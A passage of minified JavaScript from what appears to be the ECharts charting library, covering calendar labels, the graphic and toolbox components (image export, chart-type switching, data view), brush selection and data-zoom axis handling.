t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,i,n,o){e=e.slice();var a=["center","bottom"];"bottom"===n?(e[1]+=o,a=["center","top"]):"left"===n?e[0]-=o:"right"===n?(e[0]+=o,a=["center","top"]):e[1]-=o;var r=0;return"left"!==n&&"right"!==n||(r=Math.PI/2),{rotation:r,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,i,n){var o=t.getModel("yearLabel");if(o.get("show")){var a=o.get("margin"),r=o.get("position");r=r||("horizontal"!==i?"top":"left");var s=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],l=(s[0][0]+s[1][0])/2,u=(s[0][1]+s[1][1])/2,h="horizontal"===i?0:1,c={top:[l,s[h][1]],bottom:[l,s[1-h][1]],left:[s[1-h][0],u],right:[s[h][0],u]},d=e.start.y;+e.end.y>+e.start.y&&(d=d+"-"+e.end.y);var f=o.get("formatter"),p=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:d}),g=new Tr({z2:30});zs(g.style,o,{text:p}),g.attr(this._yearTextPositionControl(g,c[r],i,r,a)),n.add(g)}},_monthTextPositionControl:function(t,e,i,n,o){var a="left",r="top",s=t[0],l=t[1];return"horizontal"===i?(l+=o,e&&(a="center"),"start"===n&&(r="bottom")):(s+=o,e&&(r="middle"),"start"===n&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:r}},_renderMonthText:function(t,e,i){var n=t.getModel("monthLabel");if(n.get("show")){var o=n.get("nameMap"),a=n.get("margin"),r=n.get("position"),s=n.get("align"),l=[this._tlpoints,this._blpoints];z(o)&&(o=QI[o.toUpperCase()]||[]);var u="start"===r?0:1,h="horizontal"===e?0:1;a="start"===r?-a:a;for(var c="center"===s,d=0;d<l[u].length-1;d++){var f=l[u][d].slice(),p=this._firstDayOfMonth[d];c&&(f[h]=(this._firstDayPoints[d][h]+l[0][d+1][h])/2);var g=n.get("formatter"),m=o[+p.m-1],v={yyyy:p.y,yy:(p.y+"").slice(2),MM:p.m,M:+p.m,nameMap:m},y=this._formatterLabel(g,v),_=new Tr({z2:30});x(zs(_.style,n,{text:y}),this._monthTextPositionControl(f,c,e,r,a)),i.add(_)}}},_weekTextPositionControl:function(t,e,i,n,o){var a="center",r="middle",s=t[0],l=t[1],u="start"===i;return"horizontal"===e?(s=s+n+(u?1:-1)*o[0]/2,a=u?"right":"left"):(l=l+n+(u?1:-1)*o[1]/2,r=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:r}},_renderWeekText:function(t,e,i,n){var o=t.getModel("dayLabel");if(o.get("show")){var a=t.coordinateSystem,r=o.get("position"),s=o.get("nameMap"),l=o.get("margin"),u=a.getFirstDayOfWeek();z(s)&&(s=tT[s.toUpperCase()]||[]);var h=a.getNextNDay(e.end.time,7-e.lweek).time,c=[a.getCellWidth(),a.getCellHeight()];l=pl(l,c["horizontal"===i?0:1]),"start"===r&&(h=a.getNextNDay(e.start.time,-(7+e.fweek)).time,l=-l);for(var d=0;d<7;d++){var f,p=a.getNextNDay(h,d),g=a.dataToRect([p.time],!1).center;f=Math.abs((d+u)%7);var m=new Tr({z2:30});x(zs(m.style,o,{text:s[f]}),this._weekTextPositionControl(g,i,r,l,c)),n.add(m)}}}});var eT={path:null,compoundPath:null,group:bi,image:Fn,text:Tr};Zd((function(t){var e=t.graphic;O(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var iT=Jd({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,iT.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var i=this.option,n=(e?i:t).elements,o=i.elements=e?[]:i.elements,a=[];this._flatten(n,a);var r=Lo(o,a);ko(r);var s=this._elOptionsToUpdate=[];A(r,(function(t,e){var i=t.option;i&&(s.push(i),function(t,e){var i=t.exist;if(e.id=t.keyInfo.id,!e.type&&i&&(e.type=i.type),null==e.parentId){var n=e.parentOption;n?e.parentId=n.id:i&&(e.parentId=i.parentId)}e.parentOption=null}(t,i),function(t,e,i){var n=x({},i),o=t[e],a=i.$action||"merge";"merge"===a?o?(v(o,n,!0),iu(o,n,{ignoreSize:!0}),ou(i,o)):t[e]=n:"replace"===a?t[e]=n:"remove"===a&&o&&(t[e]=null)}(o,e,i),function(t,e){t&&(t.hv=e.hv=[aT(e,["left","right"]),aT(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],i))}),this);for(var l=o.length-1;0<=l;l--)null==o[l]?o.splice(l,1):delete o[l].$action},_flatten:function(t,e,i){A(t,(function(t){if(t){i&&(t.parentOption=i),e.push(t);var n=t.children;"group"===t.type&&n&&this._flatten(n,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function nT(t,e,i,n){var o=i.type,a=new(eT.hasOwnProperty(o)?eT[o]:hs(o))(i);e.add(a),n.set(t,a),a.__ecGraphicId=t}function oT(t,e){var i=t&&t.parent;i&&("group"===t.type&&t.traverse((function(t){oT(t,e)})),e.removeKey(t.__ecGraphicId),i.remove(t))}function aT(t,e){var i;return A(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(i=!0)})),i}Qd({type:"graphic",init:function(t,e){this._elMap=Q()},render:function(t,e,i){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,i)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var i=this._elMap,n=this.group;A(e,(function(e){var o=e.$action,a=e.id,r=i.get(a),s=e.parentId,l=null!=s?i.get(s):n,u=e.style;"text"===e.type&&u&&(e.hv&&e.hv[1]&&(u.textVerticalAlign=u.textBaseline=null),!u.hasOwnProperty("textFill")&&u.fill&&(u.textFill=u.fill),!u.hasOwnProperty("textStroke")&&u.stroke&&(u.textStroke=u.stroke));var h=function(t){return t=x({},t),A(["id","parentId","$action","hv","bounding"].concat(Kl),(function(e){delete t[e]})),t}(e);o&&"merge"!==o?"replace"===o?(oT(r,i),nT(a,l,h,i)):"remove"===o&&oT(r,i):r?r.attr(h):nT(a,l,h,i);var c=i.get(a);c&&(c.__ecGraphicWidthOption=e.width,c.__ecGraphicHeightOption=e.height,function(t,e){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(c,t))}))}},_relocate:function(t,e){for(var i=t.option.elements,n=this.group,o=this._elMap,a=e.getWidth(),r=e.getHeight(),s=0;s<i.length;s++){var l=i[s];if((h=o.get(l.id))&&h.isGroup){var u=(c=h.parent)===n;h.__ecGraphicWidth=pl(h.__ecGraphicWidthOption,u?a:c.__ecGraphicWidth)||0,h.__ecGraphicHeight=pl(h.__ecGraphicHeightOption,u?r:c.__ecGraphicHeight)||0}}for(s=i.length-1;0<=s;s--){var h,c;(h=o.get((l=i[s]).id))&&eu(h,l,(c=h.parent)===n?{width:a,height:r}:{width:c.__ecGraphicWidth,height:c.__ecGraphicHeight},null,{hv:l.hv,boundingMode:l.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){oT(e,t)})),this._elMap=Q()},dispose:function(){this._clear()}});var rT={};function sT(t,e){rT[t]=e}function lT(t){return rT[t]}var uT=Jd({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){uT.superApply(this,"optionUpdated",arguments),A(this.option.feature,(function(t,e){var i=lT(e);i&&v(t,i.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});function hT(t,e){var i=Ol(e.get("padding")),n=e.getItemStyle(["color","opacity"]);return n.fill=e.get("backgroundColor"),new Fr({shape:{x:t.x-i[3],y:t.y-i[0],width:t.width+i[1]+i[3],height:t.height+i[0]+i[2],r:e.get("borderRadius")},style:n,silent:!0,z2:-1})}Qd({type:"toolbox",render:function(t,e,i,n){var o=this.group;if(o.removeAll(),t.get("show")){var a=+t.get("itemSize"),r=t.get("feature")||{},s=this._features||(this._features={}),l=[];A(r,(function(t,e){l.push(e)})),new of(this._featureNames||[],l).add(u).update(u).remove(N(u,null)).execute(),this._featureNames=l,function(t,e,i){var n=e.getBoxLayoutParams(),o=e.get("padding"),a={width:i.getWidth(),height:i.getHeight()},r=tu(n,a,o);Ql(e.get("orient"),t,e.get("itemGap"),r.width,r.height),eu(t,n,a,o)}(o,t,i),o.add(hT(o.getBoundingRect(),t)),o.eachChild((function(t){var e=t.__title,n=t.hoverStyle;if(n&&e){var r=nn(e,gn(n)),s=t.position[0]+o.position[0],l=!1;t.position[1]+o.position[1]+a+r.height>i.getHeight()&&(n.textPosition="top",l=!0);var u=l?-5-r.height:a+8;s+r.width/2>i.getWidth()?(n.textPosition=["100%",u],n.textAlign="right"):s-r.width/2<0&&(n.textPosition=[0,u],n.textAlign="left")}}))}function u(u,h){var c,d=l[u],f=l[h],p=r[d],g=new ll(p,t,t.ecModel);if(n&&null!=n.newTitle&&n.featureName===d&&(p.title=n.newTitle),d&&!f){if(function(t){return 0===t.indexOf("my")}(d))c={model:g,onclick:g.option.onclick,featureName:d};else{var m=lT(d);if(!m)return;c=new m(g,e,i)}s[d]=c}else{if(!(c=s[f]))return;c.model=g,c.ecModel=e,c.api=i}d||!f?g.get("show")&&!c.unusable?(function(n,r,s){var l=n.getModel("iconStyle"),u=n.getModel("emphasis.iconStyle"),h=r.getIcons?r.getIcons():n.get("icon"),c=n.get("title")||{};if("string"==typeof h){var d=h,f=c;c={},(h={})[s]=d,c[s]=f}var p=n.iconPaths={};A(h,(function(s,h){var d=$s(s,{},{x:-a/2,y:-a/2,width:a,height:a});d.setStyle(l.getItemStyle()),d.hoverStyle=u.getItemStyle(),d.setStyle({text:c[h],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var f=t.getModel("tooltip");f&&f.get("show")&&d.attr("tooltip",x({content:c[h],formatter:f.get("formatter",!0)||function(){return c[h]},formatterParams:{componentType:"toolbox",name:h,title:c[h],$vars:["name","title"]},position:f.get("position",!0)||"bottom"},f.option)),Ls(d),t.get("showTitle")&&(d.__title=c[h],d.on("mouseover",(function(){var e=u.getItemStyle(),i="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";d.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||i})})).on("mouseout",(function(){d.setStyle({textFill:null,textBackgroundColor:null})}))),d.trigger(n.get("iconStatus."+h)||"normal"),o.add(d),d.on("click",P(r.onclick,r,e,i,h)),p[h]=d}))}(g,c,d),g.setIconStatus=function(t,e){var i=this.option,n=this.iconPaths;i.iconStatus=i.iconStatus||{},i.iconStatus[t]=e,n[t]&&n[t].trigger(e)},c.render&&c.render(g,e,i,n)):c.remove&&c.remove(e,i):c.dispose&&c.dispose(e,i)}},updateView:function(t,e,i,n){A(this._features,(function(t){t.updateView&&t.updateView(t.model,e,i,n)}))},remove:function(t,e){A(this._features,(function(i){i.remove&&i.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){A(this._features,(function(i){i.dispose&&i.dispose(t,e)}))}});var cT=lc.toolbox.saveAsImage;function dT(t){this.model=t}dT.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:cT.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:cT.lang.slice()},dT.prototype.unusable=!o.canvasSupported,dT.prototype.onclick=function(t,e){var i=this.model,n=i.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":i.get("type",!0)||"png",r=e.getConnectedDataURL({type:a,backgroundColor:i.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:i.get("connectedBackgroundColor"),excludeComponents:i.get("excludeComponents"),pixelRatio:i.get("pixelRatio")});if("function"!=typeof MouseEvent||o.browser.ie||o.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(r.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var h=new Blob([u]);window.navigator.msSaveOrOpenBlob(h,n+"."+a)}else{var c=i.get("lang"),d='<body style="margin:0;"><img src="'+r+'" style="max-width:100%;" title="'+(c&&c[0]||"")+'" /></body>';window.open().document.write(d)}else{var f=document.createElement("a");f.download=n+"."+a,f.target="_blank",f.href=r;var p=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});f.dispatchEvent(p)}},sT("saveAsImage",dT);var fT=lc.toolbox.magicType,pT="__ec_magicType_stack__";function gT(t){this.model=t}gT.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:m(fT.title),option:{},seriesIndex:{}};var mT=gT.prototype;mT.getIcons=function(){var t=this.model,e=t.get("icon"),i={};return A(t.get("type"),(function(t){e[t]&&(i[t]=e[t])})),i};var vT={line:function(t,e,i,n){if("bar"===t)return v({id:e,type:"line",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.line")||{},!0)},bar:function(t,e,i,n){if("line"===t)return v({id:e,type:"bar",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.bar")||{},!0)},stack:function(t,e,i,n){var o=i.get("stack")===pT;if("line"===t||"bar"===t)return n.setIconStatus("stack",o?"normal":"emphasis"),v({id:e,stack:o?"":pT},n.get("option.stack")||{},!0)}},yT=[["line","bar"],["stack"]];mT.onclick=function(t,e,i){var n=this.model,o=n.get("seriesIndex."+i);if(vT[i]){var a,r={series:[]};A(yT,(function(t){0<=S(t,i)&&A(t,(function(t){n.setIconStatus(t,"normal")}))})),n.setIconStatus(i,"emphasis"),t.eachComponent({mainType:"series",query:null==o?null:{seriesIndex:o}},(function(e){var o=vT[i](e.subType,e.id,e,n);o&&(_(o,e.option),r.series.push(o));var a=e.coordinateSystem;if(a&&"cartesian2d"===a.type&&("line"===i||"bar"===i)){var s=a.getAxesByScale("ordinal")[0];if(s){var l=s.dim+"Axis",u=t.queryComponents({mainType:l,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;r[l]=r[l]||[];for(var h=0;h<=u;h++)r[l][u]=r[l][u]||{};r[l][u].boundaryGap="bar"===i}}})),"stack"===i&&(a=r.series&&r.series[0]&&r.series[0].stack===pT?v({stack:fT.title.tiled},fT.title):m(fT.title)),e.dispatchAction({type:"changeMagicType",currentType:i,newOption:r,newTitle:a,featureName:"magicType"})}},Xd({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),sT("magicType",gT);var xT=lc.toolbox.dataView,_T=new Array(60).join("-");function wT(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var bT=new RegExp("[\t]+","g");function ST(t){this._dom=null,this.model=t}ST.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:m(xT.title),lang:m(xT.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},ST.prototype.onclick=function(t,e){var i=e.getDom(),n=this.model;this._dom&&i.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=n.get("backgroundColor")||"#fff";var a=document.createElement("h4"),r=n.get("lang")||[];a.innerHTML=r[0]||n.get("title"),a.style.cssText="margin: 10px 20px;",a.style.color=n.get("textColor");var s=document.createElement("div"),l=document.createElement("textarea");s.style.cssText="display:block;width:100%;overflow:auto;";var u=n.get("optionToContent"),h=n.get("contentToOption"),c=function(t){var e=function(t){var e={},i=[],n=[];return t.eachRawSeries((function(t){var o=t.coordinateSystem;if(!o||"cartesian2d"!==o.type&&"polar"!==o.type)i.push(t);else{var a=o.getBaseAxis();if("category"===a.type){var r=a.dim+"_"+a.index;e[r]||(e[r]={categoryAxis:a,valueAxis:o.getOtherAxis(a),series:[]},n.push({axisDim:a.dim,axisIndex:a.index})),e[r].series.push(t)}else i.push(t)}})),{seriesGroupByCategoryAxis:e,other:i,meta:n}}(t);return{value:L([function(t){var e=[];return A(t,(function(t,i){var n=t.categoryAxis,o=t.valueAxis.dim,a=[" "].concat(D(t.series,(function(t){return t.name}))),r=[n.model.getCategories()];A(t.series,(function(t){var e=t.getRawData();r.push(t.getRawData().mapArray(e.mapDimension(o),(function(t){return t})))}));for(var s=[a.join("\t")],l=0;l<r[0].length;l++){for(var u=[],h=0;h<r.length;h++)u.push(r[h][l]);s.push(u.join("\t"))}e.push(s.join("\n"))})),e.join("\n\n"+_T+"\n\n")}(e.seriesGroupByCategoryAxis),function(t){return D(t,(function(t){var e=t.getRawData(),i=[t.name],n=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,o=arguments[t-1],a=e.getName(o),r=0;r<t-1;r++)n[r]=arguments[r];i.push((a?a+"\t":"")+n.join("\t"))})),i.join("\n")})).join("\n\n"+_T+"\n\n")}(e.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+_T+"\n\n"),meta:e.meta}}(t);if("function"==typeof u){var d=u(e.getOption());"string"==typeof d?s.innerHTML=d:G(d)&&s.appendChild(d)}else s.appendChild(l),l.readOnly=n.get("readOnly"),l.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",l.style.color=n.get("textColor"),l.style.borderColor=n.get("textareaBorderColor"),l.style.backgroundColor=n.get("textareaColor"),l.value=c.value;var f=c.meta,p=document.createElement("div");p.style.cssText="position:absolute;bottom:0;left:0;right:0;";var g="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",m=document.createElement("div"),v=document.createElement("div");g+=";background-color:"+n.get("buttonColor"),g+=";color:"+n.get("buttonTextColor");var y=this;function x(){i.removeChild(o),y._dom=null}Ht(m,"click",x),Ht(v,"click",(function(){var t;try{t="function"==typeof h?h(s,e.getOption()):function(t,e){var i=t.split(new RegExp("\n*"+_T+"\n*","g")),n={series:[]};return A(i,(function(t,i){if(function(t){if(0<=t.slice(0,t.indexOf("\n")).indexOf("\t"))return!0}(t)){var o=function(t){for(var e=t.split(/\n+/g),i=[],n=D(wT(e.shift()).split(bT),(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var a=wT(e[o]).split(bT);i.push(a.shift());for(var r=0;r<a.length;r++)n[r]&&(n[r].data[o]=a[r])}return{series:n,categories:i}}(t),a=e[i],r=a.axisDim+"Axis";a&&(n[r]=n[r]||[],n[r][a.axisIndex]={data:o.categories},n.series=n.series.concat(o.series))}else o=function(t){for(var e=t.split(/\n+/g),i=wT(e.shift()),n=[],o=0;o<e.length;o++){var a=wT(e[o]);if(a){var r,s=a.split(bT),l="",u=!1;r=isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),n[o]={name:l,value:[]},n[o].value):n[o]=[];for(var h=0;h<s.length;h++)r.push(+s[h]);1===r.length&&(u?n[o].value=r[0]:n[o]=r[0])}}return{name:i,data:n}}(t),n.series.push(o)})),n}(l.value,f)}catch(t){throw x(),new Error("Data view format error "+t)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),x()})),m.innerHTML=r[1],v.innerHTML=r[2],v.style.cssText=g,m.style.cssText=g,n.get("readOnly")||p.appendChild(v),p.appendChild(m),o.appendChild(a),o.appendChild(s),o.appendChild(p),s.style.height=i.clientHeight-80+"px",i.appendChild(o),this._dom=o},ST.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},ST.prototype.dispose=function(t,e){this.remove(t,e)},sT("dataView",ST),Xd({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var i=[];A(t.newOption.series,(function(t){var n=e.getSeriesByName(t.name)[0];if(n){var o=n.get("data");i.push({name:t.name,data:function(t,e){return D(t,(function(t,i){var n=e&&e[i];if(!E(n)||O(n))return t;E(t)&&!O(t)||(t={value:t});var o=null!=n.name&&null==t.name;return t=_(t,n),o&&delete t.name,t}))}(t.data,o)})}else i.push(x({type:"scatter"},t))})),e.mergeOption(_({series:i},t.newOption))}));var MT=A,IT=S,TT=N,AT=["dataToPoint","pointToData"],DT=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function CT(t,e,i){var n=this._targetInfoList=[],o={},a=PT(e,t);MT(NT,(function(t,e){i&&i.include&&!(0<=IT(i.include,e))||t(a,n,o)}))}var LT=CT.prototype;function kT(t){return t[0]>t[1]&&t.reverse(),t}function PT(t,e){return Eo(t,e,{includeMainTypes:DT})}LT.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,i){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var n=zT[t.brushType](0,i,e);t.__rangeOffset={offset:BT[t.brushType](n.values,t.range,[1,1]),xyMinMax:n.xyMinMax}}}))},LT.matchOutputRanges=function(t,e,i){MT(t,(function(t){var n=this.findTargetInfo(t,e);n&&!0!==n&&A(n.coordSyses,(function(n){var o=zT[t.brushType](1,n,t.range);i(t,o.values,n,e)}))}),this)},LT.setInputRanges=function(t,e){MT(t,(function(t){var i=this.findTargetInfo(t,e);if(t.range=t.range||[],i&&!0!==i){t.panelId=i.panelId;var n=zT[t.brushType](0,i.coordSys,t.coordRange),o=t.__rangeOffset;t.range=o?BT[t.brushType](n.values,o.offset,function(t,e){var i=GT(t),n=GT(e),o=[i[0]/n[0],i[1]/n[1]];return isNaN(o[0])&&(o[0]=1),isNaN(o[1])&&(o[1]=1),o}(n.xyMinMax,o.xyMinMax)):n.values}}),this)},LT.makePanelOpts=function(t,e){return D(this._targetInfoList,(function(i){var n=i.getPanelRect();return{panelId:i.panelId,defaultBrushType:e&&e(i),clipPath:fb(n),isTargetByCursor:gb(n,t,i.coordSysModel),getLinearBrushOtherExtent:pb(n)}}))},LT.controlSeries=function(t,e,i){var n=this.findTargetInfo(t,i);return!0===n||n&&0<=IT(n.coordSyses,e.coordinateSystem)},LT.findTargetInfo=function(t,e){for(var i=this._targetInfoList,n=PT(e,t),o=0;o<i.length;o++){var a=i[o],r=t.panelId;if(r){if(a.panelId===r)return a}else for(o=0;o<OT.length;o++)if(OT[o](n,a))return a}return!0};var NT={grid:function(t,e){var i=t.xAxisModels,n=t.yAxisModels,o=t.gridModels,a=Q(),r={},s={};(i||n||o)&&(MT(i,(function(t){var e=t.axis.grid.model;a.set(e.id,e),r[e.id]=!0})),MT(n,(function(t){var e=t.axis.grid.model;a.set(e.id,e),s[e.id]=!0})),MT(o,(function(t){a.set(t.id,t),r[t.id]=!0,s[t.id]=!0})),a.each((function(t){var o=[];MT(t.coordinateSystem.getCartesians(),(function(t,e){(0<=IT(i,t.getAxis("x").model)||0<=IT(n,t.getAxis("y").model))&&o.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:o[0],coordSyses:o,getPanelRect:RT.grid,xAxisDeclared:r[t.id],yAxisDeclared:s[t.id]})})))},geo:function(t,e){MT(t.geoModels,(function(t){var i=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:i,coordSyses:[i],getPanelRect:RT.geo})}))}},OT=[function(t,e){var i=t.xAxisModel,n=t.yAxisModel,o=t.gridModel;return!o&&i&&(o=i.axis.grid.model),!o&&n&&(o=n.axis.grid.model),o&&o===e.gridModel},function(t,e){var i=t.geoModel;return i&&i===e.geoModel}],RT={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(Xs(t)),e}},zT={lineX:TT(ET,0),lineY:TT(ET,1),rect:function(t,e,i){var n=e[AT[t]]([i[0][0],i[1][0]]),o=e[AT[t]]([i[0][1],i[1][1]]),a=[kT([n[0],o[0]]),kT([n[1],o[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,i){var n=[[1/0,-1/0],[1/0,-1/0]];return{values:D(i,(function(i){var o=e[AT[t]](i);return n[0][0]=Math.min(n[0][0],o[0]),n[1][0]=Math.min(n[1][0],o[1]),n[0][1]=Math.max(n[0][1],o[0]),n[1][1]=Math.max(n[1][1],o[1]),o})),xyMinMax:n}}};function ET(t,e,i,n){var o=i.getAxis(["x","y"][t]),a=kT(D([0,1],(function(t){return e?o.coordToData(o.toLocalCoord(n[t])):o.toGlobalCoord(o.dataToCoord(n[t]))}))),r=[];return r[t]=a,r[1-t]=[NaN,NaN],{values:a,xyMinMax:r}}var BT={lineX:TT(VT,0),lineY:TT(VT,1),rect:function(t,e,i){return[[t[0][0]-i[0]*e[0][0],t[0][1]-i[0]*e[0][1]],[t[1][0]-i[1]*e[1][0],t[1][1]-i[1]*e[1][1]]]},polygon:function(t,e,i){return D(t,(function(t,n){return[t[0]-i[0]*e[n][0],t[1]-i[1]*e[n][1]]}))}};function VT(t,e,i,n){return[e[0]-n[t]*i[0],e[1]-n[t]*i[1]]}function GT(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}var FT=A,WT="\0_ec_hist_store";function HT(t){return t[WT]||(t[WT]=[{}])}uu.registerSubTypeDefaulter("dataZoom",(function(){return"slider"}));var ZT,UT,XT,jT,YT=["cartesian2d","polar","singleAxis"],qT=(UT=["axisIndex","axis","index","id"],XT=D(ZT=(ZT=["x","y","z","radius","angle","single"]).slice(),Ul),jT=D(UT=(UT||[]).slice(),Ul),function(t,e){A(ZT,(function(i,n){for(var o={name:i,capital:XT[n]},a=0;a<UT.length;a++)o[UT[a]]=i+jT[a];t.call(e,o)}))});function KT(t,e,i,n){this._dimName=t,this._axisIndex=e,this.ecModel=n,this._dataZoomModel=i}var $T=A,JT=ml;function QT(t,e){var i=t.getAxisModel(),n=t._percentWindow,o=t._valueWindow;if(n){var a=xl(o,[0,500]);a=Math.min(a,20);var r=e||0===n[0]&&100===n[1];i.setRange(r?null:+o[0].toFixed(a),r?null:+o[1].toFixed(a))}}KT.prototype={constructor:KT,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(i){if(function(t){return 0<=S(YT,t)}(i.get("coordinateSystem"))){var n=this._dimName,o=e.queryComponents({mainType:n+"Axis",index:i.get(n+"AxisIndex"),id:i.get(n+"AxisId")})[0];this._axisIndex===(o&&o.componentIndex)&&t.push(i)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,i,n=this._dimName,o=this.ecModel,a=this.getAxisModel();return t="x"===n||"y"===n?(e="gridIndex","x"===n?"y":"x"):(e="polarIndex","angle"===n?"radius":"angle"),o.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(i=t)})),i},getMinMaxSpan:function(){return m(this._minMaxSpan)},calculateDataWindow:function(t){var e,i=this._dataExtent,n=this.getAxisModel().axis.scale,o=this._dataZoomModel.getRangePropMode(),a=[0,100],r=[],s=[];$T(["start","end"],(function(l,u){var h=t[l],c=t[l+"Value"];"percent"===o[u]?(null==h&&(h=a[u]),c=n.parse(fl(h,a,i))):(e=!0,h=fl(c=null==c?i[u]:n.parse(c),i,a)),s[u]=c,r[u]=h})),JT(s),JT(r);var l=this._minMaxSpan;function u(t,e,i,o,a){var r=a?"Span":"ValueSpan";pw(0,t,i,"all",l["min"+r],l["max"+r]);for(var s=0;s<2;s++)e[s]=fl(t[s],i,o,!0),a&&(e[s]=n.parse(e[s]))}return e?u(s,r,i,a,!1):u(r,s,a,i,!0),{valueWindow:s,percentWindow:r}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=function(t,e,i){var n=[1/0,-1/0];return $T(i,(function(t){var i=t.getData();i&&$T(i.mapDimension(e,!0),(function(t){var 